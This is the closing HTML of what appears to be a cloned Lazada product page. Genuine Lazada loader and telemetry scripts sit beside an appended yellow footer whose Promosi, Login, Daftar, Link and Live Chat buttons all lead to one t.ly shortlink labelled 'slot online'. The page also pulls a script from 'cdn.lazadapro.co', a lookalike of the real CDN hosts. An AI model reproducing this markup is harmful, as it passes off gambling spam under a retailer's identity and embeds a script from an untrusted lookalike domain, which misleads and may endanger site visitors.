":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/site-menu-nav-pc/5.0.73/","version":"5.0.73","weex":true,"name":"@ali/lzdmod-site-menu-nav-pc","base":"//g.alicdn.com/lzdmod/site-menu-nav-pc/5.0.73/"},"@ali/lzdmod-desktop-footer":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/desktop-footer/6.1.1/","version":"6.1.1","weex":true,"name":"@ali/lzdmod-desktop-footer","base":"//g.alicdn.com/lzdmod/desktop-footer/6.1.1/"}},"modules":{"@ali/lzdmod-site-nav-fragment/i18n":{"requires":["@ali/mui-i18n/index"]},"@ali/lzdmod-site-nav-pc/assets/affiliate/index":{"requires":["@ali/lzdmod-common-info/index","../reqwest/index"]},"@ali/lzdmod-site-nav-pc/assets/common/popper/index":{"requires":["@ali/lzdmod-jquery/index"]},"@ali/lzdmod-site-nav-pc/assets/download-app/index":{"requires":["@ali/lzdmod-common-info/index","@ali/lzdmod-jquery/index","@ali/lzdmod-site-nav-pc/i18n","../reqwest/index"]},"@ali/lzdmod-site-nav-pc/assets/links-bar/index":{"requires":["@ali/lzdmod-jquery/index","@ali/lzdmod-common-info/index","../reqwest/index","../common/popper/index","../cart/index","../download-app/index","../track-order/index","../switch-lang/index","../user-info/index"]},"@ali/lzdmod-site-nav-pc/assets/liveup/index":{"requires":["@ali/lzdmod-jquery/index","@ali/lzdmod-common-info/index"]},"@ali/lzdmod-site-nav-pc/assets/logo-bar/index":{"requires":["../search-box/index","../liveup/index"]},"@ali/lzdmod-site-nav-pc/assets/search-box/index":{"requires":["@ali/lzdmod-jquery/index","@ali/lzdmod-common-info/index"]},"@ali/lzdmod-site-nav-pc/assets/switch-lang/index":{"requires":["@ali/lzdmod-jquery/index","@ali/lzdmod-common-info/index"]},"@ali/lzdmod-site-nav-pc/assets/track-order/index":{"requires":["@ali/lzdmod-common-info/index","@ali/lzdmod-site-nav-pc/i18n","@ali/lzdmod-jquery/index","../reqwest/index"]},"@ali/lzdmod-site-nav-pc/assets/user-info/index":{"requires":["@ali/lzdmod-site-nav-pc/i18n","@ali/lzdmod-jquery/index"]},"@ali/lzdmod-site-nav-pc/i18n":{"requires":["@ali/mui-i18n/index"]},"@ali/lzdmod-site-nav-pc/pc/index":{"requires":["@ali/lzdmod-jquery/index","../assets/links-bar/index","../assets/affiliate/index","../assets/logo-bar/index"]},"@ali/lzdmod-site-menu-nav-pc/i18n":{"requires":["@ali/mui-i18n/index"]},"@ali/lzdmod-site-menu-nav-pc/pc/index":{"requires":["@ali/lzdmod-jquery/index"]},"@ali/lzdmod-site-menu-pc/i18n":{"requires":["@ali/mui-i18n/index"]},"@ali/lzdmod-site-menu-pc/pc/index":{"requires":["@ali/lzdmod-jquery/index"]},"@ali/lzdmod-desktop-footer/i18n":{"requires":["@ali/mui-i18n/index"]},"@ali/lzdmod-desktop-footer/pc/index":{"requires":["@ali/lzdmod-jquery/index","./reqwest/index"]},"@ali/lzdmod-desktop-footer/weex/index":{"requires":["@ali/lzdmod-desktop-footer/i18n-native","rax","@ali/lzdmod-desktop-footer/i18n-native"]},"@ali/lzdmod-desktop-footer/weex/weex":{"requires":["@ali/lzdmod-desktop-footer/i18n-native"]},"@ali/mui-i18n/index":{"requires":["@ali/mui-i18n/format"]}},"combine":true,"forceAssetsHost":"g.lazcdn.com/g"};</script> -->
    <script src="https://g.lazcdn.com/g/??mui/feloader/5.0.0/feloader-min.js,lzdmod/site-nav-pc/5.2.38/pc/index.js,lzdmod/jquery/5.0.9/index.js,lzdmod/site-nav-pc/5.2.38/assets/links-bar/index.js,lzdmod/common-info/5.0.30/index.js,lzdmod/site-nav-pc/5.2.38/assets/reqwest/index.js,lzdmod/site-nav-pc/5.2.38/assets/common/popper/index.js,lzdmod/site-nav-pc/5.2.38/assets/cart/index.js,lzdmod/site-nav-pc/5.2.38/assets/download-app/index.js,lzdmod/site-nav-pc/5.2.38/i18n.js,lzdmod/site-nav-pc/5.2.38/assets/track-order/index.js,lzdmod/site-nav-pc/5.2.38/assets/switch-lang/index.js,lzdmod/site-nav-pc/5.2.38/assets/user-info/index.js,lzdmod/site-nav-pc/5.2.38/assets/affiliate/index.js,lzdmod/site-nav-pc/5.2.38/assets/logo-bar/index.js,lzdmod/site-nav-pc/5.2.38/assets/search-box/index.js,lzdmod/site-nav-pc/5.2.38/assets/liveup/index.js,lzdmod/site-menu-pc/5.0.45/pc/index.js,lzdmod/site-menu-nav-pc/5.0.73/pc/index.js,lzdmod/desktop-footer/6.1.1/pc/index.js,lzdmod/desktop-footer/6.1.1/pc/reqwest/index.js"></script>
    <!-- <script src="https://g.lazcdn.com/g/lzdmod/loader/5.0.2/??index.js"></script> -->
    <script src="https://g.lazcdn.com/g/mui/i18n/5.0.4/??index.js,format.js"></script>
    <script>
      (function(S) {
        window.g_config = window.g_config || {};
        S.config(window.g_config.seed);
        S.config("combine", true);
        feloader.noConflict();
      })(feloader);
    </script>
    <script>
      feloader.require("@ali/lzdmod-site-nav-pc/pc/index", function(mod) {
        mod();
      });
    </script>
    <script>
      var lzdRetcodePageName = window.LZD_RETCODE_PAGENAME || "" || location.pathname;
      if (window.LZD_ROUTER_POSTFIX) {
        if (lzdRetcodePageName.indexOf(window.LZD_ROUTER_POSTFIX) === -1) {
          lzdRetcodePageName = lzdRetcodePageName + window.LZD_ROUTER_POSTFIX;
        }
      }
      var lzdRetcodePid = window.LZD_RETCODE_PID || "hyey0hz67v@0edb7c0e5e09aea";
      var lzdRetcodeSample = window.LZD_RETCODE_SAMPLE || 10;
      var autoSendPerf = true;
      var sendPerfManually = "";
      if (sendPerfManually === "true") {
        autoSendPerf = false;
      }!(function(c, b, d, a) {
        c[a] || (c[a] = {}),
          (c[a].config = {
            useFmp: true,
            autoSendPerf: autoSendPerf,
            sample: lzdRetcodeSample,
            sendResource: true,
            pid: lzdRetcodePid,
            disableHook: true,
            imgUrl: "https://arms-retcode-sg.aliyuncs.com/r.png?",
            page: lzdRetcodePageName,
          });
        with(b) {
          with(body) {
            with(appendChild(createElement("script"), firstChild)) {
              setAttribute("defer", "");
              setAttribute("async", "");
              setAttribute("crossorigin", "");
              src = d;
            }
          }
        }
      })(window, document, "https://g.lazcdn.com/g/retcode/cloud-sdk/bl.js", "__bl");
    </script>
    <div th:if="${script} ne null and ${script.umid} ne null and ${script.umid} eq true">
      <!-- start Group Umid -->
      <!-- end Group Umid -->
      <!-- <script src="https://o.alicdn.com/lzd_sec/LWSC/index.js"></script> -->
    </div>
    <!-- end footer -->
    <!-- 滑块验证码组件 -->
    <script src="https://cdn.lazadapro.co/lazada/aeis.alicdn.com/sd/ncpc/nc.js?t=18507" defer async></script>
    <script>
      define("@ali/wpk-reporter", [], function() {
        return window.wpkReporter;
      });
      define("@ali/wpk-reporter/dist/plugins/flow", [], function() {
        return window.wpkflowPlugin;
      });
      define("@ali/wpk-reporter/dist/plugins/interface", [], function() {
        return window.wpkinterfacePlugin;
      });
      define("@ali/wpk-reporter/dist/plugins/blank", [], function() {
        return window.wpkblankPlugin;
      });
    </script>
    <script>
      require(["//o.alicdn.com/lzdfe/lzd-h5-itrace/index.js"], function(iLogger) {
        try {
          window.iLogger = iLogger;
          window.__wpk = iLogger.iLoggerIntegrate({
            pid: "ntccikh9-c1mxofok",
            cid: "pdp-pc-revamp",
            rel: "1.4.4",
            cluster: "intl",
          });
        } catch (e) {
          console.error("init wpkReporter fail", e);
        }
        return null;
      });
    </script>
    <!--   <script>
  if ('serviceWorker' in navigator) {
    const enanbleSW = true;
    if (enanbleSW) {
      
      navigator.serviceWorker.register('/products/sw.js', {scope: '/products/'}).then(function (registration) {
        console.log('ServiceWorker registration successful with scope: ', registration.scope);
      }, function (err) {
        console.log('ServiceWorker registration failed: ', err);
      });
      
    } else {
      navigator.serviceWorker.getRegistrations().then(function(registrations) {
        registrations.forEach(sw => sw.unregister());
      });
    }

  }
</script> -->
    <script>
      (function() {
        try {
          var webVitalsScript = document.createElement("script");
          webVitalsScript.src = "https://g.lazcdn.com/g/lzd/assets/1.2.10/web-vitals/3.4.0/index.js";
          webVitalsScript.onload = function() {
            // When loading `web-vitals` using a classic script, all the public
            // methods can be found on the `webVitals` global namespace.
            var WebVitalsDelta = {
              FCP: null,
              CLS: null,
              FID: null,
              LCP: null,
              INP: null,
            };

            function webVitalsCb(entry) {
              if (entry && entry.name && entry.delta) {
                WebVitalsDelta[entry.name] = entry.delta;
                if (entry.name === "INP") {
                  webVitalsSingleReport(entry);
                } else if (window.requestIdleCallback) {
                  window.requestIdleCallback(function() {
                    webVitalsSingleReport(entry);
                  });
                }
              }
            }

            function webVitalsSingleReport(entry) {
              if (window.__wpk && window.__wpk.report) {
                var name = (entry && entry.name) || "";
                var delta = (entry && entry.delta) || "";
                const categories = {
                  FCP: 101,
                  CLS: 103,
                  FID: 104,
                  LCP: 102,
                  INP: 119,
                };
                window.__wpk.report({
                  category: categories[name],
                  msg: window.location.host,
                  wl_avgv1: delta,
                  bl1: entry && Object.prototype.toString.call(entry) === "[object Object]" ? JSON.stringify(entry) : "",
                  c1: (entry && entry.rating) || "",
                });
              }
            }
            window.webVitals.getFCP(webVitalsCb);
            window.webVitals.getCLS(webVitalsCb);
            window.webVitals.getFID(webVitalsCb);
            window.webVitals.getLCP(webVitalsCb);
            window.webVitals.getINP(webVitalsCb);
          };
          if (document.head) document.head.appendChild(webVitalsScript);

          function report() {
            var fsp = null;
            var csr = null;
            if (timings.start && timings.render) {
              // for ssr
              if (timings.ssr) {
                fsp = timings.ssr - timings.start;
                csr = timings.render - timings.ssr;
              } else {
                fsp = timings.render - timings.start;
              }
            }
            if (fsp && window.__wpk && window.__wpk.report) {
              __wpk.report({
                category: 105,
                msg: window.location.host,
                wl_avgv1: fsp,
                wl_avgv2: csr || 0,
                c1: window.__hasSSR__ ? 1 : 0,
              });
            }
          }
          document.addEventListener("DOMContentLoaded", function() {
            if (window.timings) {
              if (window.timings.render) {
                report();
              } else {
                setTimeout(function() {
                  report();
                }, 3000);
              }
            }
          });
        } catch (err) {
          console.log(err && err.message);
        }
      })();
    </script>
    <script>
      if (window.baxiaCommon) {
        baxiaCommon.init({
          appendTo: "header",
          umOptions: {
            serviceLocation: "lazada",
          },
          checkApiPath: (url) => {
            return url.indexOf("mtop.lazada.promotion.voucher.spread") > -1;
          },
        });
      }
    </script>
    <style>
      .fixed-footer {
        display: flex;
        justify-content: space-around;
        position: fixed;
        background: linear-gradient(90deg, #ffc506 0%, #ffc506 100%) !important;
        padding: 5px 0;
        box-shadow: 0 0 8px 4px hsl(0, 0%, 0%);
        left: 0;
        right: 0;
        bottom: 0;
        z-index: 99
      }

      .fixed-footer a {
        flex-basis: calc((100% - 15px*6)/ 5);
        text-decoration: none;
        display: flex;
        flex-direction: column;
        justify-content: center;
        align-items: center;
        color: #ffffff;
        max-width: 75px;
        font-size: 12px;
        font-family: Ubuntu, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
      }

      .fixed-footer a:hover {
        font-weight: bold;
      }

      .fixed-footer .center {
        transform: scale(1.5) translateY(-5px);
        background: center no-repeat;
        background-size: contain;
        background-color: inherit;
        border-radius: 50%;
      }

      .fixed-footer img {
        max-width: 20px;
        margin-bottom: 0;
        max-height: 20px;
      }
    </style>
    <div class="fixed-footer">
      <a href="https://t.ly/45duQbIJGvS5" rel="nofollow noopener" target="_blank">
        <img layout="intrinsic" height="20px" width="20px" src="asset/promo.png" alt="PROMO slot online"> Promosi </a>
      <a href="https://t.ly/45duQbIJGvS5" rel="nofollow noopener" target="_blank">
        <img layout="intrinsic" height="20px" width="20px" src="asset/login.png" alt="LOGIN slot online"> Login </a>
      <a href="https://t.ly/45duQbIJGvS5" rel="nofollow noopener" target="_blank" class="tada">
        <img layout="intrinsic" height="20px" width="20px" src="asset/daftar.png" alt="DAFTAR slot online"> Daftar </a>
      <a href="https://t.ly/45duQbIJGvS5" rel="nofollow noopener" target="_blank">
        <img layout="intrinsic" height="20px" width="20px" src="asset/link.png" alt="LINK slot online"> Link </a>
      <a href="https://t.ly/45duQbIJGvS5" rel="nofollow noopener" target="_blank" class="js_live_chat_link live-chat-link">
        <img class="live-chat-icon" layout="intrinsic" height="20px" width="20px" src="asset/livechat.png" alt="LIVECHAT slot online"> Live Chat </a>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"141a97de56724d7a9dc25196e6e9329d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://gj.mmstat.com/eg.js?t=1763743490878
body_size: 82
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="A4WnId4k5ioCARLb0x4hGVVm";goldlog.stag=2;